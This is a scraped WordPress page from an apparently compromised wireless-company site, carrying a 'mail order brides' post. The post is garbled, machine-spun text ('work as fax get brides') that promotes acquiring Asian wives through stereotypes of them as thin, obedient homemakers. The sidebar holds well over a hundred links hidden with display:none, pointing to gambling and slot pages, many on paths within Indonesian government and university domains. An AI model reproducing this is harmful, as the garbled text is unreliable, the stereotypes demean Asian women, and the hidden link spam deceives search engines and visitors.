			</div><!-- .site-identity -->

				</div><!-- .site-branding -->

				<div class="right-head pull-right">
					<div id="main-nav" class="pull-left">
						
<button id="primary-menu-toggle" class="menu-primary-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	<i class="fas fa-bars"></i><span class="menu-label">Menu</span>
</button>

<div id="site-header-menu" class="site-primary-menu">
	<nav id="site-primary-navigation" class="main-navigation site-navigation custom-primary-menu" role="navigation" aria-label="Primary Menu">
		<div class="primary-menu-container"><ul id="menu-3a-menu" class="primary-menu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="http://www.3awireless.com">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.3awireless.com/introduction/">Introduction</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.3awireless.com/projects-portfolio/">Projects Portfolio</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.3awireless.com/global-services-das-planning/">Global Services DAS Planning</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.3awireless.com/contact/">Contact</a></li>
</ul></div>	</nav><!-- #site-primary-navigation.custom-primary-menu -->
</div><!-- .site-header-main -->
					</div><!-- .main-nav -->

					<div class="head-search-cart-wrap pull-left">
												<div class="header-search mobile-off pull-right">
							<div class="primary-search-wrapper">
	<a href="#" id="search-toggle" class="menu-search-toggle"><span class="screen-reader-text">Search</span><i class="fas fa-search"></i><i class="far fa-times-circle"></i></a>
	<div id="search-container" class="displaynone">
		<div class="search-container">
			

<form role="search" method="get" class="search-form" action="http://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
		</div><!-- .search-container -->
	</div><!-- #search-container -->
</div><!-- .primary-search-wrapper -->
						</div><!-- .header-search -->
					</div><!-- .head-search-cart-wrap -->

									</div><!-- .right-head -->
			</div><!-- .site-header-main -->
		</div><!-- .container -->
	</header><!-- #masthead -->
</div><!-- .header-wrapper -->
<div id="custom-header">
	
	<div class="custom-header-content">
		<div class="container">
			<h1 class="page-title">Finding an Eastern wedding is the best option.</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="http://www.3awireless.com/2023/08/23/finding-an-eastern-wedding-is-the-best-option/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-23T10:47:25+05:00">August 23, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.3awireless.com/author/rahat/">prediksi angka togel</a></span></span>			</div>
					</div> <!-- .container -->
	</div>  <!-- .custom-header-content -->
</div>

			<div id="breadcrumb">
					<div aria-label="Breadcrumbs" class="breadcrumbs breadcrumb-trail">
						<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="trail-items"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://www.3awireless.com/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name"><a itemprop="item" href="http://www.3awireless.com/category/mail-order-brides/">Mail Order Brides</span></a></span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-current"><span itemprop="name">Finding an Eastern wedding is the best option.</span><meta itemprop="position" content="3" /></li>
					</ol>
				</div><!-- .breadcrumbs -->
			</div> <!-- #breadcrumb -->
	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-2626" class="post-2626 post type-post status-publish format-standard hentry category-mail-order-brides">
	<div class="single-content-wraper">
				
		<div class="entry-content-wrapper">
						
			<div class="entry-content">
				<p>Eastern ladies want to get married to Northern men and work as fax <a href="https://womenasian.org/georgian-women/">my latest blog post</a> get brides for a variety of factors. These include the need to be loved, to live a better existence, and to have their personal home.</p>
<p>They <a href="https://www.tiktok.com/find/wallpaper-for-iphone-jesus-quotes-pink">tiktok.com</a> frequently have pretty attractive characteristics and thin numbers. Several males may find them to be very alluring as a result.</p>
<p><img decoding="async" src="https://images.pexels.com/photos/6585024/pexels-photo-6585024.jpeg"></p>
<h2>1. 1. Conduct Your Study</h2>
<p>Conducting research is the first step in finding an Asiatic wife. This might entail reading online reviews and speaking with individuals who have discovered an Asiatic mail order bride. It&#8217;s crucial to pick a trustworthy website as well. Avoid sites that demand payment or have fictitious characteristics.</p>
<p>Learning about Eastern culture and traditions may be a part of your study as well. You can better understand her and come across as a excellent person by doing this. For instance, it&#8217;s crucial to understand that the majority of Asiatic ladies prefer genuine sincerity to extravagant upsets. You should also be aware of proper eating manners, such as when to set your cutlery upright in a bowl of rice. This will demonstrate to her your fascination with her and her traditions.</p>
<h2>2..2. Choose the type of Bride You Want.</h2>
<p>Males frequently have a dozen goals in mind when they want to marry Asian females. They are searching among them for someone who can look after their kids and be a excellent homemaker. They also seek a lady who is capable of comprehending and appreciating their customs.</p>
<p>In addition to this, the majority of Asiatic wives are devoted and uphold strong home beliefs. They think breakup is dishonorable and will only bring shame upon the community. As a result, spouses involving Asian people typically result in very low marriage rates.</p>
<p>You need to do your schoolwork in order to find a wife of your goals. Select trustworthy websites, employ sophisticated frames and seek tools, and exercise caution when disclosing your personal information. Additionally, be on the lookout for scams by spotting warning signs like first love confessions and declining live video conversation.</p>
<h2>3. begin searching</h2>
<p>A dating agency is one way to fulfill Asian ladies. The cost of planes, lodging, and different activities are all included in the range of packages provided by these providers. Additionally, they gather data about each buyer, including images. Probable applicants are matched using this data.</p>
<p>Traveling to Asia in search of a wife is another well-liked strategy. A distinctive perspective on the tradition and the opportunity to interact with people from various backgrounds can both be gained from this enjoyable practice.</p>
<p>Eastern people have a lot to give men from the West. They are friendly and family-oriented, and they also possess a strong sense of loyalty. They can be a wonderful addition to any home.</p>
<h2>4.. 5. Learn more about her</h2>
<p>Asian females are renowned for their generosity, kindness, and concern for other people. They love to learn new stuff and are also quick-witted. They seek out males who can make them laugh and are self-assured. Additionally, they want to understand that they can put their trust in their male and that their marriage is powerful and based on respect for one another.</p>
<p>Join a respectable dating site with lots of features, such as online chat, email, and videos contact. Make sure to select one that provides private control and guards against catfishing, a form of net misrepresentation. Additionally, make sure the website has a wireless app that enables constant communication from anywhere. Additionally, you should be aware that the majority of local female prefer to satisfy their future husbands in man before getting married.</p>
<h2>5. 5. Decide what to do</h2>
<p>Getting an Asian bride can be a wonderful knowledge, but it&#8217;s crucial to do your homework and comprehend what you&#8217;re getting into. Additionally, it&#8217;s crucial to take all necessary precautions in order to lawfully marry in your nation.</p>
<p>Eastern people are extremely devoted to their families and make great wives. Additionally, they are incredibly devoted and dedicated to their lovers. They will do everything in their power to ensure the success of their husbands, and they wo n&#8217;t ever leave them for another man.</p>
<p>With their delicate facial characteristics and thin numbers, they are also very interesting. They frequently come from distinct historical backgrounds, which makes them exciting additions to any partnership. There is an Asian lady out there who is ideal for you, irrespective of the kind of girl you are seeking.</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-content-wrapper -->
	</div><!-- .single-content-wraper -->
</article><!-- #post-2626 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.3awireless.com/2023/08/23/finding-foreign-ladies-online/" rel="prev"><span class="meta-nav">Previous</span><span class="post-title">Finding Foreign Ladies Online</span></a></div><div class="nav-next"><a href="http://www.3awireless.com/2023/08/25/asian-interracial-couples-and-the-repercussion-against-them/" rel="next"><span class="meta-nav">Next</span><span class="post-title">Asian Interracial Couples and the Repercussion Against Them</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/08/23/finding-an-eastern-wedding-is-the-best-option/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.3awireless.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2626' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area sidebar">
	<section id="block-3" class="widget widget_block"><a style="display:none" href="https://metropolissaigons.com/">Daftar Hit88</a>
<a style="display:none" href="https://saigonpod.com/">Login Hit88</a>
<a style="display:none" href="https://ukrainely.com/">Daftar Hit88</a>
<a style="display:none" href="https://pulamusicweek.com/">https://pulamusicweek.com/</a>
<a style="display:none" href="https://cmpsharinagar.com/">https://cmpsharinagar.com/</a>
<a style="display:none" href="https://samsonandfox.com/">Daftar Hit88</a>
<a style="display:none" href="https://waterbridge.info/">https://waterbridge.info/</a>
<a style="display:none" href="https://optionfairpartners.com/">Daftar Tambang99</a>
<a style="display:none" href="https://www.tambang99.vip/">https://www.tambang99.vip/</a>
<a style="display:none" href="https://recetaslife.com/">Link Alternatif Tambang99</a>
<a style="display:none" href="https://yachtnewstrp.com/">Tambang99</a>
<a style="display:none" href="https://pemburuprofit1.com/">Daftar Tambang99</a>
<a style="display:none" href="https://eaglestylish.com/">Login Tambang99</a>
<a style="display:none" href="https://theoejwilson.com/">santuy4d</a>
<a style="display:none" href="https://bigalsobx.com/">santuy4d</a>
<a style="display:none" href="https://128.199.231.96/">https://128.199.231.96/</a>
<a style="display:none" href="https://www.pa-gedongtataan.go.id/toto-macau/">https://www.pa-gedongtataan.go.id/toto-macau/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/ggacor/">https://perancis.stbayapariaba.ac.id/tokojualan/ggacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/hgacor/">https://perancis.stbayapariaba.ac.id/tokojualan/hgacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/igacor/">https://perancis.stbayapariaba.ac.id/tokojualan/igacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/jgacor/">https://perancis.stbayapariaba.ac.id/tokojualan/jgacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/mgacor/">https://jurnalsora.stba.ac.id/tokobuku/mgacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/ngacor/">https://jurnalsora.stba.ac.id/tokobuku/ngacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/ogacor/">https://jurnalsora.stba.ac.id/tokobuku/ogacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/pgacor/">https://jurnalsora.stba.ac.id/tokobuku/pgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/qgacor/">https://lpjm.stba.ac.id/belajar-bahasa/qgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/rgacor/">https://lpjm.stba.ac.id/belajar-bahasa/rgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/sgacor/">https://lpjm.stba.ac.id/belajar-bahasa/sgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/tgacor/">https://lpjm.stba.ac.id/belajar-bahasa/tgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/ugacor/">https://lpjm.stba.ac.id/belajar-bahasa/ugacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/vgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/vgacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/xgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/xgacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/ygacor/">https://sikemas.dilmil-yogyakarta.go.id/products/ygacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/zgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/zgacor/</a>
<a style="display:none" href="https://sippintter.dilmil-yogyakarta.go.id/kedai69/">https://sippintter.dilmil-yogyakarta.go.id/kedai69/</a>
<a style="display:none" href="https://rektorat.lembahdempo.ac.id/font/sensa138/">https://rektorat.lembahdempo.ac.id/font/sensa138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/tokobola/sbobet/">https://jerman.stbayapariaba.ac.id/tokobola/sbobet/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/agacor/">https://lppm.stba.ac.id/shop/agacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/bgacor/">https://lppm.stba.ac.id/shop/bgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/cgacor/">https://lppm.stba.ac.id/shop/cgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/dgacor/">https://lppm.stba.ac.id/shop/dgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/egacor/">https://lppm.stba.ac.id/shop/egacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/fgacor/">https://lppm.stba.ac.id/shop/fgacor/</a>
<a style="display:none" href="https://rektorat.lembahdempo.ac.id/font/royaltoto/">https://rektorat.lembahdempo.ac.id/font/royaltoto/</a>
<a style="display:none" href="http://rsud.pulangpisaukab.go.id/">asian4d</a>
<a style="display:none" href="https://pupr.pulangpisaukab.go.id/">bolagila</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/dewalive/">dewalive</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/stars77/">https://setda.waykanankab.go.id/manami/stars77/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/7meter/">https://setda.waykanankab.go.id/manami/7meter/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/sobat/">https://setda.waykanankab.go.id/manami/sobat/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/slot/">https://setda.waykanankab.go.id/manami/slot/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/bigsloto/">https://setda.waykanankab.go.id/manami/bigsloto/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/birutoto/">https://siakad.lembahdempo.ac.id/birutoto/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/ladangtoto/">https://siakad.lembahdempo.ac.id/ladangtoto/</a>
<a style="display:none" href="https://anixheal.com/">https://anixheal.com/</a>
<a style="display:none" href="https://archtogrowth.com/">https://archtogrowth.com/</a>
<a style="display:none" href="https://lobizi.com/">https://lobizi.com/</a>
<a style="display:none" href="https://toptechbee.com/">https://toptechbee.com/</a>
<a style="display:none" href="https://www.iqra-verlag.net/">https://www.iqra-verlag.net/</a>
<a style="display:none" href="https://www.hydroxychloroquina.com/">https://www.hydroxychloroquina.com/</a>
<a style="display:none" href="https://genericpanda.com/">https://genericpanda.com/</a>
<a style="display:none" href="https://rrmaillogin.com/">https://rrmaillogin.com/</a>
<a style="display:none" href="https://dailyupdatesusa.com/">https://dailyupdatesusa.com/</a>
<a style="display:none" href="https://linanista.com/">https://linanista.com/</a>
<a style="display:none" href="https://agiameteora-friends.net/">https://agiameteora-friends.net/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/ladangtoto2/">https://siakad.lembahdempo.ac.id/ladangtoto2/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/omutogel/">https://siakad.lembahdempo.ac.id/omutogel/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/pos4d/">https://siakad.lembahdempo.ac.id/pos4d/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/astra77/">astra77</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/betogel/">betogel</a>
<a style="display:none" href="https://jdih-dprd.baritotimurkab.go.id/assets/inc/congtogel/">congtogel</a>
<a style="display:none" href="https://jdih-dprd.baritotimurkab.go.id/assets/inc/dipo4d/">dipo4d</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/sarang188/">http://sastraminang.fib.unand.ac.id/.tmb/sarang188/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/pedro4d/">http://sastraminang.fib.unand.ac.id/.tmb/pedro4d/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/toko4d/">http://sastraminang.fib.unand.ac.id/.tmb/toko4d/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/agen89/">http://sastraminang.fib.unand.ac.id/.tmb/agen89/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-rusia/">http://sastraminang.fib.unand.ac.id/stats/slot-rusia/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-kamboja/">http://sastraminang.fib.unand.ac.id/stats/slot-kamboja/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-thailand/">http://sastraminang.fib.unand.ac.id/stats/slot-thailand/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/maxwin77/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/maxwin77/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/batik77/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/batik77/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/meriah4d/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/meriah4d/</a>
<a style="display:none" href="http://188.166.188.9/">http://188.166.188.9/</a>
<a style="display:none" href="http://128.199.208.254/">http://128.199.208.254/</a>
<a style="display:none" href="http://170.64.214.184/">http://170.64.214.184/</a>
<a style="display:none" href="http://139.59.234.151/">puncakwin login</a>
<a style="display:none" href="http://178.128.215.28/">puncakwin login</a>
<a style="display:none" href="http://159.223.53.96/">puncakwin login</a>
<a style="display:none" href="http://128.199.124.111/">puncakwin login</a>
<a style="display:none" href="http://159.223.42.63/">puncakwin login</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/pos4d/">slot gacor maxwin</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/astra77/">astra77</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/dolar138/">dolar138</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/indoxbet/">indoxbet</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/sensational77/">sensational77</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/besti69/">besti69</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/cepat89/">cepat89</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/pubtogel/">pubtogel</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/omtogel/">omtogel</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/gengtoto/">http://sastraminang.fib.unand.ac.id/inc/gengtoto/</a>
<a style="display:none" href="https://yosi88bc.pro/">yosi88</a>
<a style="display:none" href="http://146.190.89.67/">yosi88</a>
<a style="display:none" href="http://178.128.110.201/">yosi88</a>
<a style="display:none" href="http://159.223.53.36/">yosi88</a>
<a style="display:none" href="https://brilliantupdates.com/">https://brilliantupdates.com/</a>
<a style="display:none" href="https://populaceinc.com/">https://populaceinc.com/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/agacor/">https://sipeci.pt-banten.go.id/store/agacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/bgacor/">https://sipeci.pt-banten.go.id/store/bgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/cgacor/">https://sipeci.pt-banten.go.id/store/cgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/dgacor/">https://sipeci.pt-banten.go.id/store/dgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/egacor/">https://sipeci.pt-banten.go.id/store/egacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/fgacor/">https://sipeci.pt-banten.go.id/store/fgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/ggacor/">https://sipeci.pt-banten.go.id/store/ggacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/hgacor/">https://ppid.pt-banten.go.id/products/hgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/igacor/">https://ppid.pt-banten.go.id/products/igacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/jgacor/">https://ppid.pt-banten.go.id/products/jgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/kgacor/">https://ppid.pt-banten.go.id/products/kgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/lgacor/">https://ppid.pt-banten.go.id/products/lgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/mgacor/">https://ppid.pt-banten.go.id/products/mgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/ngacor/">https://ppid.pt-banten.go.id/products/ngacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/ogacor/">https://sirekan.pt-banten.go.id/sl0t/ogacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/pgacor/">https://sirekan.pt-banten.go.id/sl0t/pgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/qgacor/">https://sirekan.pt-banten.go.id/sl0t/qgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/rgacor/">https://sirekan.pt-banten.go.id/sl0t/rgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/sgacor/">https://sirekan.pt-banten.go.id/sl0t/sgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/tgacor/">https://sirekan.pt-banten.go.id/sl0t/tgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/ugacor/">https://sirekan.pt-banten.go.id/sl0t/ugacor/</a>
<a style="display:none" href="https://jornalmetamorfose.com/">https://jornalmetamorfose.com/</a>
<a style="display:none" href="http://159.65.14.203/">http://159.65.14.203/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/assets/dragon4d/">http://sastraminang.fib.unand.ac.id/assets/dragon4d/</a>
<a style="display:none" href="http://skpi.unj.ac.id/foto/pulsa/">slot pulsa</a>
<a style="display:none" href="https://simantap.pt-banten.go.id/assets/ladangtoto2/">https://simantap.pt-banten.go.id/assets/ladangtoto2/</a>
<a style="display:none" href="https://simantap.pt-banten.go.id/vendor/dewatogel/">https://simantap.pt-banten.go.id/vendor/dewatogel/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/kapten69/">https://en.poltekindonusa.ac.id/inc/kapten69/</a>
<a style="display:none" href="https://widereporter.com/">https://widereporter.com/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/astra77/">https://en.poltekindonusa.ac.id/inc/astra77/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/gelora4d/">https://en.poltekindonusa.ac.id/inc/gelora4d/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/dolantogel/">https://en.poltekindonusa.ac.id/inc/dolantogel/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/gebyar4d/">https://en.poltekindonusa.ac.id/inc/gebyar4d/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/gaspol168/">https://ppid.pt-banten.go.id/inc/gaspol168/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/suhu88/">https://ppid.pt-banten.go.id/inc/suhu88/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/btv168/">https://ppid.pt-banten.go.id/inc/btv168/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/sgm188/">https://ppid.pt-banten.go.id/inc/sgm188/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/dino69/">https://ppid.pt-banten.go.id/inc/dino69/</a>
<a style="display:none" href="http://178.128.85.174/">yosi88</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/sample/inc/alilabola/">alilabola</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/sample/inc/melati188/">melati188</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/sensa838/">sensa838</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/dolarslot/">dolarslot</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/inc/ceria777/">ceria777</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/slot-bonus/">depo 25 bonus 25</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/rupiah138/">rupiah138</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/neng4d/">neng4d</a>
<a style="display:none" href="https://expo2022.poltekindonusa.ac.id/obor138/">obor138</a>
<a style="display:none" href="https://expo2022.poltekindonusa.ac.id/inc/3dbet/">3dbet</a>
<a style="display:none" href="https://feeder.poltekindonusa.ac.id/tango77/">tango77</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/cuan123.html">cuan123</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/asian4d.html">asian4d</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/sobatgaming.html">sobatgaming</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/playbook88.html">playbook88</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/wayang88.html">wayang88</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/king138.html">king138</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/shibatoto.html">shibatoto</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/hero138.html">hero138</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/warung168.html">warung168</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/dangdut4d.html">dangdut4d</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/target4d.html">target4d</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/kilau4d.html">kilau4d</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/sanghoki.html">sanghoki</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/dewaslot99.html">dewaslot99</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/sbctoto.html">sbctoto</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/markas138.html">markas138</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/mpoid.html">mpoid</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/winstar4d.html">winstar4d</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bigwin138.html">bigwin138</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/pamanslot.html">pamanslot</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/kenzototo.html">kenzototo</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/asia77.html">asia77</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/epicwin138.html">epicwin138</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/batik77.html">batik77</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/sikat88.html">sikat88</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/agacor/">https://sainstech.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/bgacor/">https://sainstech.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/cgacor/">https://sainstech.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/dgacor/">https://sainstech.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/egacor/">https://sainstech.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/fgacor/">https://sainstech.poltekindonusa.ac.id/products/fgacor/</a>
